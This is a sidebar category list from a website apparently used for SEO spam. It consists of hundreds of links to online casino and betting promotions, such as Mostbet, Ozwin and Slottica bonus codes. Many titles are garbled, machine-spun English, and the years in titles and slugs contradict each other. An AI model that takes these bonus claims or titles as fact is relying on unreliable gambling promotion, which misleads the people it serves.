</li>
	<li class="cat-item cat-item-229"><a href="https://spacecrea8.com/category/mostbet-review-promo-code-forbes-way-up-to-1-1000-in-bonus-bets-october-2024-682/">Mostbet Review: Promo Code Forbes Way Up To $1, 1000 In Bonus Bets October 2024 &#8211; 925</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-376"><a href="https://spacecrea8.com/category/mostbet-reviews-study-customer-service-reviews-involving-www-mostbet-com-370/">Mostbet Reviews Study Customer Service Reviews Involving Www Mostbet Com &#8211; 380</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1066"><a href="https://spacecrea8.com/category/mostbet-royxatdan-otish-488/">Mostbet Royxatdan Otish 488</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-334"><a href="https://spacecrea8.com/category/mostbet-sign-up-added-bonus-code-bet-10-amp-get-30-in-free-bets-194/">Mostbet Sign Up Added Bonus Code Bet £10 &amp; Get £30 In Free Bets &#8211; 601</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-230"><a href="https://spacecrea8.com/category/mostbet-sportsbook-new-york-promo-code-amp-latest-bonus-2024-512/">Mostbet Sportsbook New York: Promo Code &amp; Latest Bonus 2024 &#8211; 544</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-258"><a href="https://spacecrea8.com/category/mostbet-survive-streaming-explained-how-to-watch-sports-on-mostbet-4/">Mostbet Survive Streaming Explained » How To Watch Sports On Mostbet &#8211; 722</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-148"><a href="https://spacecrea8.com/category/mostbet-tr/">mostbet tr</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-94"><a href="https://spacecrea8.com/category/mostbet-uz/">Mostbet UZ</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-144"><a href="https://spacecrea8.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-187"><a href="https://spacecrea8.com/category/mostbet-uz-online/">Mostbet UZ Online</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-241"><a href="https://spacecrea8.com/category/mostbet-wagering-on-the-particular-app-store-602/">‎mostbet Wagering On The Particular App Store&quot; &#8211; 170</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-321"><a href="https://spacecrea8.com/category/mostbet-will-basically-leave-the-pennsylvania-market-in-june-926/">Mostbet Will Basically Leave The Pennsylvania Market In June &#8211; 307</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-287"><a href="https://spacecrea8.com/category/mostbet-zimbabwe-login-registration-added-bonus-app-download-754/">Mostbet Zimbabwe Login Registration Added Bonus App Download &#8211; 946</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-259"><a href="https://spacecrea8.com/category/mostbet-zimbabwe-login-registration-bonus-software-download-885/">Mostbet Zimbabwe Login Registration Bonus Software Download &#8211; 513</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-103"><a href="https://spacecrea8.com/category/mostbet-ru-serg/">mostbet-ru-serg</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-1317"><a href="https://spacecrea8.com/category/mr-bet-casino-de/">Mr Bet casino DE</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1323"><a href="https://spacecrea8.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1315"><a href="https://spacecrea8.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-780"><a href="https://spacecrea8.com/category/my-fairplay-login-888/">My Fairplay Login 888</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1371"><a href="https://spacecrea8.com/category/my-busines-ru-10/">my-busines.ru 10</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1348"><a href="https://spacecrea8.com/category/news/">News</a> <span class="count">[72]</span>
</li>
	<li class="cat-item cat-item-308"><a href="https://spacecrea8.com/category/novo-progresso-para-brazil-genealogy-288/">Novo Progresso, Pará, Brazil Genealogy &#8211; 95</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-401"><a href="https://spacecrea8.com/category/nutree-cbd-ol-im-test-erfahrungen-hilfen-amp-anwendungsgebiete-881/">Nutree Cbd Öl Im Test: Erfahrungen, Hilfen &amp; Anwendungsgebiete &#8211; 338</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-220"><a href="https://spacecrea8.com/category/online-casino-au/">online casino au</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1319"><a href="https://spacecrea8.com/category/onlone-casino-es/">onlone casino ES</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1352"><a href="https://spacecrea8.com/category/oooat-ru/">oooat.ru</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-70"><a href="https://spacecrea8.com/category/other/">other</a> <span class="count">[20]</span>
</li>
	<li class="cat-item cat-item-1321"><a href="https://spacecrea8.com/category/ozwin-au-casino/">ozwin au casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-297"><a href="https://spacecrea8.com/category/ozwin-bonus-chips-no-deposit-pokie-players-389/">Ozwin Bonus Chips No Deposit Pokie Players &#8211; 381</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-253"><a href="https://spacecrea8.com/category/ozwin-bonus-codes-amp-zero-deposit-provides-up-to-date-2024-528/">Ozwin Bonus Codes &amp; Zero Deposit Provides Up To Date 2024! &#8211; 102</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-283"><a href="https://spacecrea8.com/category/ozwin-casino-50-no-deposit-bonus-2025-australia-conditions-privacy-policy-357/">Ozwin Casino $50 No Deposit Bonus 2023 Australia Conditions Privacy Policy &#8211; 3</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-268"><a href="https://spacecrea8.com/category/ozwin-casino-50-no-deposit-bonus-players-will-start-669/">Ozwin Casino $50 No Deposit Bonus Players Will Start &#8211; 558</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-245"><a href="https://spacecrea8.com/category/ozwin-casino-review-and-rating-2022-can-ozwin-be-trusted-268/">Ozwin Casino Review And Rating 2022 Can Ozwin Be Trusted? &#8211; 895</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-310"><a href="https://spacecrea8.com/category/ozwin-no-deposit-codes-2025-jackpot-slots-34/">Ozwin No Deposit Codes 2024 Jackpot Slots &#8211; 788</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-368"><a href="https://spacecrea8.com/category/ozwin-no-deposit-free-chip-2025-chat-email-email-protected-502/">Ozwin No Deposit Free Chip 2022 Chat Email Email Protected &#8211; 714</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-249"><a href="https://spacecrea8.com/category/ozwin-on-range-casino-valentine-s-time-25-free-chip-zero-downpayment-code-on-collection-casino-added-bonus-358/">Ozwin On Range Casino Valentine&#039;s Time $25 Free Chip Zero Downpayment Code On Collection Casino Added Bonus &#8211; 656</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-981"><a href="https://spacecrea8.com/category/pagbet-app-download-909/">Pagbet App Download 909</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1146"><a href="https://spacecrea8.com/category/party-casino-bono-sin-deposito-549/">Party Casino Bono Sin Deposito 549</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-987"><a href="https://spacecrea8.com/category/party-casino-login-999/">Party Casino Login 999</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-938"><a href="https://spacecrea8.com/category/partycasino-bonus-code-10e-505/">Partycasino Bonus Code 10€ 505</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-60"><a href="https://spacecrea8.com/category/pbn/">PBN</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1287"><a href="https://spacecrea8.com/category/pelican-casino-pl/">pelican casino PL</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-527"><a href="https://spacecrea8.com/category/pin-up/">Pin UP</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-183"><a href="https://spacecrea8.com/category/pin-up-az-casino/">Pin UP AZ Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-57"><a href="https://spacecrea8.com/category/pin-up-azerbaijan/">pin up azerbaijan</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1009"><a href="https://spacecrea8.com/category/pin-up-betting-346/">Pin Up Betting 346</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-65"><a href="https://spacecrea8.com/category/pin-up-brazil/">Pin Up Brazil</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://spacecrea8.com/category/pin-up-casino/">pin up casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-93"><a href="https://spacecrea8.com/category/pin-up-casino-az/">Pin UP Casino AZ</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-185"><a href="https://spacecrea8.com/category/pin-up-online-az/">Pin UP Online AZ</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-184"><a href="https://spacecrea8.com/category/pin-up-online-casino/">Pin UP Online Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://spacecrea8.com/category/pin-up-peru/">Pin Up Peru</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-205"><a href="https://spacecrea8.com/category/pinco/">pinco</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-903"><a href="https://spacecrea8.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1051"><a href="https://spacecrea8.com/category/pixbet-oficial-959/">Pixbet Oficial 959</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1199"><a href="https://spacecrea8.com/category/play-croco-casino-australia-695/">Play Croco Casino Australia 695</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1020"><a href="https://spacecrea8.com/category/play-croco-login-698/">Play Croco Login 698</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-952"><a href="https://spacecrea8.com/category/play-jetx-748/">Play Jetx 748</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-994"><a href="https://spacecrea8.com/category/playcroco-casino-185/">Playcroco Casino 185</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1080"><a href="https://spacecrea8.com/category/playcroco-casino-260/">Playcroco Casino 260</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-711"><a href="https://spacecrea8.com/category/playcroco-mobile-casino-260/">Playcroco Mobile Casino 260</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1057"><a href="https://spacecrea8.com/category/playcroco-online-casino-728/">Playcroco Online Casino 728</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-327"><a href="https://spacecrea8.com/category/pleasant-in-buy-to-ozwin-uncover-typically-the-finest-neosurf-bonuses-437/">Pleasant In Buy To Ozwin Uncover Typically The Finest Neosurf Bonuses &#8211; 823</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-416"><a href="https://spacecrea8.com/category/plinko/">plinko</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1302"><a href="https://spacecrea8.com/category/plinko-in/">plinko in</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1313"><a href="https://spacecrea8.com/category/plinko-uk/">plinko UK</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-512"><a href="https://spacecrea8.com/category/plinko_pl/">plinko_pl</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1364"><a href="https://spacecrea8.com/category/poker-play-online-ok-store/">poker.play-online-ok.store</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1345"><a href="https://spacecrea8.com/category/post/">Post</a> <span class="count">[41]</span>
</li>
	<li class="cat-item cat-item-256"><a href="https://spacecrea8.com/category/premier-league-predictions-amp-go-to-fabircs-manchester-combined-and-manchester-city-both-to-drop-football-news-663/">Premier League Predictions &amp; Go-to Fabircs: Manchester Combined And Manchester City Both To Drop? Football News &#8211; 83</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-201"><a href="https://spacecrea8.com/category/professional-english-to-japenese-translation-gengo-translation-367/">Professional English To Japenese Translation Gengo Translation &#8211; 462</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-238"><a href="https://spacecrea8.com/category/promocao-mostbet-eurocopa-2024-confira-as-grandes-ofertas-203/">Promoção Mostbet Eurocopa 2024 Confira As Grandes Ofertas&quot; &#8211; 137</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-290"><a href="https://spacecrea8.com/category/promotions-amp-sporting-activities-betting-increase-your-own-odds-mz-623/">Promotions &amp; Sporting Activities Betting Increase Your Own Odds Mz &#8211; 388</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1343"><a href="https://spacecrea8.com/category/pudie-ru-1000/">pudie.ru 1000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-273"><a href="https://spacecrea8.com/category/qizilbilet/">Qizilbilet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-500"><a href="https://spacecrea8.com/category/queen-777-casino-92/">Queen 777 Casino 92</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-746"><a href="https://spacecrea8.com/category/queen-777-casino-login-register-27/">Queen 777 Casino Login Register 27</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1221"><a href="https://spacecrea8.com/category/queen777-casino-807/">Queen777 Casino 807</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-941"><a href="https://spacecrea8.com/category/queen777-casino-login-99/">Queen777 Casino Login 99</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-885"><a href="https://spacecrea8.com/category/queen777-register-login-441/">Queen777 Register Login 441</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-274"><a href="https://spacecrea8.com/category/ramenbet/">Ramenbet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-700"><a href="https://spacecrea8.com/category/realsbet-bonus-596/">Realsbet Bonus 596</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-432"><a href="https://spacecrea8.com/category/realsbet-jogo-130/">Realsbet Jogo 130</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-949"><a href="https://spacecrea8.com/category/realsbet-jogo-952/">Realsbet Jogo 952</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-842"><a href="https://spacecrea8.com/category/realsbet-site-559/">Realsbet Site 559</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-979"><a href="https://spacecrea8.com/category/review/">Review</a> <span class="count">[12]</span>
</li>
	<li class="cat-item cat-item-1349"><a href="https://spacecrea8.com/category/reviewe/">Reviewe</a> <span class="count">[29]</span>
</li>
	<li class="cat-item cat-item-1308"><a href="https://spacecrea8.com/category/reviewer/">reviewer</a> <span class="count">[30]</span>
</li>
	<li class="cat-item cat-item-397"><a href="https://spacecrea8.com/category/ricky-casino-australia/">ricky casino australia</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1119"><a href="https://spacecrea8.com/category/rizk-casino-222/">Rizk Casino 222</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1091"><a href="https://spacecrea8.com/category/royal-vegas-casino-nz-login-608/">Royal Vegas Casino Nz Login 608</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1075"><a href="https://spacecrea8.com/category/satbet-bonus-508/">Satbet Bonus 508</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-523"><a href="https://spacecrea8.com/category/satbet-bonus-592/">Satbet Bonus 592</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1365"><a href="https://spacecrea8.com/category/selfmadeconcrete-ru/">selfmadeconcrete.ru</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1370"><a href="https://spacecrea8.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-242"><a href="https://spacecrea8.com/category/site-oficial-brasil-login-30-rodadas-gratis-92/">Site Oficial Brasil Login 30 Rodadas Grátis &#8211; 888</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1172"><a href="https://spacecrea8.com/category/sky-city-casino-715/">Sky City Casino 715</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-604"><a href="https://spacecrea8.com/category/sky247-apk-937/">Sky247 Apk 937</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-993"><a href="https://spacecrea8.com/category/sky247-betting-859/">Sky247 Betting 859</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1340"><a href="https://spacecrea8.com/category/slot/">slot</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-441"><a href="https://spacecrea8.com/category/slots/">Slots</a> <span class="count">[10]</span>
</li>
	<li class="cat-item cat-item-1327"><a href="https://spacecrea8.com/category/slots-2/">Slots`</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-436"><a href="https://spacecrea8.com/category/slottica/">slottica</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-322"><a href="https://spacecrea8.com/category/slottica-com-depozyt-50-pln-921/">Slottica .Com Depozyt 50 Pln &#8211; 847</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-314"><a href="https://spacecrea8.com/category/slottica-18-managed-by-atlantic-156/">Slottica 18 Managed By Atlantic &#8211; 3</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-358"><a href="https://spacecrea8.com/category/slottica-2-szybko-znajdziesz-to-czego-533/">Slottica 2 Szybko Znajdziesz To Czego &#8211; 117</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-328"><a href="https://spacecrea8.com/category/slottica-25-euro-bonus-best-europe-casino-822/">Slottica 25 Euro Bonus Best Europe Casino &#8211; 159</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-345"><a href="https://spacecrea8.com/category/slottica-3-kasyno-internetowe-linki-525/">Slottica 3 Kasyno Internetowe Linki &#8211; 733</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-389"><a href="https://spacecrea8.com/category/slottica-4-mobilna-tak-361/">Slottica 4 Mobilna Tak &#8211; 162</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-338"><a href="https://spacecrea8.com/category/slottica-43-kasyno-oferuje-616/">Slottica 43 Kasyno Oferuje &#8211; 128</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-304"><a href="https://spacecrea8.com/category/slottica-555-gaming-license-680/">Slottica 555 Gaming License &#8211; 123</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-354"><a href="https://spacecrea8.com/category/slottica-69-forget-your-sins-640/">Slottica 69 Forget Your Sins &#8211; 63</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-364"><a href="https://spacecrea8.com/category/slottica-7-dostepne-w-slottica-559/">Slottica 7 Dostępne W Slottica &#8211; 842</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-359"><a href="https://spacecrea8.com/category/slottica-aplikacja-casino-metody-platnoesci-495/">Slottica Aplikacja Casino Metody Płatności &#8211; 858</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-353"><a href="https://spacecrea8.com/category/slottica-aplikacja-karty-bankowe-32/">Slottica Aplikacja Karty Bankowe &#8211; 808</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-282"><a href="https://spacecrea8.com/category/slottica-betrug-live-casino-games-online-free-800/">Slottica Betrug Live Casino Games Online Free &#8211; 32</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-347"><a href="https://spacecrea8.com/category/slottica-bez-depozytu-best-swiss-casino-site-197/">Slottica Bez Depozytu Best Swiss Casino Site &#8211; 773</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-385"><a href="https://spacecrea8.com/category/slottica-bonus-bez-depozytu-2025-kasynie-na-zywo-628/">Slottica Bonus Bez Depozytu 2020 Kasynie Na Żywo &#8211; 761</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-291"><a href="https://spacecrea8.com/category/slottica-bonus-za-rejestracje-best-online-casino-bonus-offers-in-pennsylvania-537/">Slottica Bonus Za Rejestracje Best Online Casino Bonus Offers In Pennsylvania &#8211; 898</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-325"><a href="https://spacecrea8.com/category/slottica-bonus-%e1%90%89-do-300-trzydziesci-fs-zyskaj-bonusy-897/">Slottica Bonus ᐉ Do 300% + Trzydzieści Fs Zyskaj Bonusy! &#8211; 466</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-271"><a href="https://spacecrea8.com/category/slottica-casino-slotica-kasyno-logowanie-bonus-wyjawszy-depozytu-na-formalnej-stronie-910/">Slottica Casino ️ Slotica Kasyno: Logowanie, Bonus Wyjąwszy Depozytu Na Formalnej Stronie &#8211; 848</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-318"><a href="https://spacecrea8.com/category/slottica-casino-10e-kasyno-polska-124/">Slottica Casino 10€ Kasyno Polska &#8211; 636</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-694"><a href="https://spacecrea8.com/category/slottica-casino-175/">Slottica Casino 175</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-381"><a href="https://spacecrea8.com/category/slottica-casino-apk-cassino-ao-vivo-64/">Slottica Casino Apk Cassino Ao Vivo &#8211; 997</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-357"><a href="https://spacecrea8.com/category/slottica-casino-au-online-casino-live-roulette-49/">Slottica Casino Au Online Casino Live Roulette &#8211; 907</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-317"><a href="https://spacecrea8.com/category/slottica-casino-bez-ryzyka-567/">Slottica Casino Bez Ryzyka &#8211; 662</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-335"><a href="https://spacecrea8.com/category/slottica-casino-bonus-codes-best-live-casino-slot-sites-750/">Slottica Casino Bonus Codes Best Live Casino Slot Sites &#8211; 418</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-387"><a href="https://spacecrea8.com/category/slottica-casino-bonus-codes-cherry-fruits-graj-demo-75/">Slottica Casino Bonus Codes Cherry Fruits Graj Demo &#8211; 539</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-390"><a href="https://spacecrea8.com/category/slottica-casino-download-monsta-graj-demo-467/">Slottica Casino Download Monsta Graj Demo &#8211; 819</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-361"><a href="https://spacecrea8.com/category/slottica-casino-erfahrungen-cybersport-wirtualny-sport-dodatkowe-758/">Slottica Casino Erfahrungen Cybersport Wirtualny Sport Dodatkowe &#8211; 896</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-289"><a href="https://spacecrea8.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-537/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 503</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-277"><a href="https://spacecrea8.com/category/slottica-casino-kokemuksia-best-casino-online-2025-476/">Slottica Casino Kokemuksia Best Casino Online 2020 &#8211; 448</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-316"><a href="https://spacecrea8.com/category/slottica-casino-mobile-primeiro-lugar-379/">Slottica Casino Mobile Primeiro Lugar &#8211; 61</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-319"><a href="https://spacecrea8.com/category/slottica-casino-online-oferta-powitalna-365/">Slottica Casino Online Oferta Powitalna &#8211; 723</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-914"><a href="https://spacecrea8.com/category/slottica-casino-pl-60/">Slottica Casino Pl 60</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1243"><a href="https://spacecrea8.com/category/slottica-casino-pl-783/">Slottica Casino Pl 783</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-958"><a href="https://spacecrea8.com/category/slottica-casino-pl-858/">Slottica Casino Pl 858</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-336"><a href="https://spacecrea8.com/category/slottica-casino-review-canada-best-canadian-online-casino-522/">Slottica Casino Review Canada Best Canadian Online Casino &#8211; 297</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-369"><a href="https://spacecrea8.com/category/slottica-casino-review-dolacz-do-slottica-186/">Slottica Casino Review Dołącz Do Slottica &#8211; 368</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-320"><a href="https://spacecrea8.com/category/slottica-casino-com-fruits-243-graj-demo-806/">Slottica Casino.Com Fruits 243 Graj Demo &#8211; 596</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-301"><a href="https://spacecrea8.com/category/slottica-casino-com-wins-graj-924/">Slottica Casino.Com Wins Graj &#8211; 193</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-306"><a href="https://spacecrea8.com/category/slottica-club-live-casino-lightning-roulette-228/">Slottica Club Live Casino Lightning Roulette &#8211; 487</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-305"><a href="https://spacecrea8.com/category/slottica-darmowe-spiny-za-rejestracje-jeton-oraz-tradycyjny-przelew-977/">Slottica Darmowe Spiny Za Rejestrację Jeton Oraz Tradycyjny Przelew &#8211; 98</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-280"><a href="https://spacecrea8.com/category/slottica-e-confiavel-best-casino-sites-in-netherlands-487/">Slottica É Confiavel Best Casino Sites In Netherlands &#8211; 976</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-342"><a href="https://spacecrea8.com/category/slottica-free-best-live-online-casino-uk-989/">Slottica Free Best Live Online Casino Uk &#8211; 395</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-331"><a href="https://spacecrea8.com/category/slottica-free-bonus-live-casino-online-roulette-35/">Slottica Free Bonus Live Casino Online Roulette &#8211; 201</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-285"><a href="https://spacecrea8.com/category/slottica-girish-best-casino-sites-in-uk-94/">Slottica Giriş Best Casino Sites In Uk &#8211; 903</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-293"><a href="https://spacecrea8.com/category/slottica-jak-wyplacic-pieniadze-best-online-casino-real-money-117/">Slottica Jak Wypłacić Pieniądze Best Online Casino Real Money &#8211; 911</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-699"><a href="https://spacecrea8.com/category/slottica-kasyno-309/">Slottica Kasyno 309</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1191"><a href="https://spacecrea8.com/category/slottica-kasyno-369/">Slottica Kasyno 369</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-784"><a href="https://spacecrea8.com/category/slottica-kasyno-468/">Slottica Kasyno 468</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-658"><a href="https://spacecrea8.com/category/slottica-kasyno-822/">Slottica Kasyno 822</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-616"><a href="https://spacecrea8.com/category/slottica-kasyno-858/">Slottica Kasyno 858</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-489"><a href="https://spacecrea8.com/category/slottica-kasyno-91/">Slottica Kasyno 91</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-351"><a href="https://spacecrea8.com/category/slottica-kod-promocyjny-bez-depozytu-cil-master-gaming-license-37/">Slottica Kod Promocyjny Bez Depozytu Cil Master Gaming License &#8211; 438</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-298"><a href="https://spacecrea8.com/category/slottica-kod-promocyjny-graj-zdobadz-110/">Slottica Kod Promocyjny Graj Zdobądź &#8211; 99</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-352"><a href="https://spacecrea8.com/category/slottica-kokemuksia-slottica-oferuje-ponad-506/">Slottica Kokemuksia Slottica Oferuje Ponad &#8211; 794</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-443"><a href="https://spacecrea8.com/category/slottica-kontakt-374/">Slottica Kontakt 374</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-973"><a href="https://spacecrea8.com/category/slottica-kontakt-923/">Slottica Kontakt 923</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-302"><a href="https://spacecrea8.com/category/slottica-legalne-durnung-wins-106/">Slottica Legalne Durnung Wins &#8211; 922</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1042"><a href="https://spacecrea8.com/category/slottica-login-153/">Slottica Login 153</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-366"><a href="https://spacecrea8.com/category/slottica-logowanie-bez-depozytu-338/">Slottica Logowanie Bez Depozytu &#8211; 722</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-388"><a href="https://spacecrea8.com/category/slottica-mobile-grasz-tym-wiecej-702/">Slottica Mobile Grasz Tym Więcej &#8211; 71</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-360"><a href="https://spacecrea8.com/category/slottica-no-deposit-bonus-2025-hot-durnung-135/">Slottica No Deposit Bonus 2022 Hot Durnung &#8211; 926</a> <span class="count">[4]</span>
</li>
